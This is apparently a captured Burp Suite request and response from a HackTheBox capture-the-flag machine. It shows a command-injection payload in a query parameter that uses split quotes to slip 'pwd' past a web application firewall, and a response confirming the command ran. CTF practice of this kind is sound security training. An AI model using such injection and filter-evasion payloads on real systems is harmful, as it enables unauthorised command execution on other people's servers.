 Request
Pretty Raw Hex \n
1 GET /sync?opt=' pw''d' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: close
6
7
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jul 2023 10:13:58 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
6 Content-Length: 41
7
8 /
9 bash: -c: option requires an argument
10
11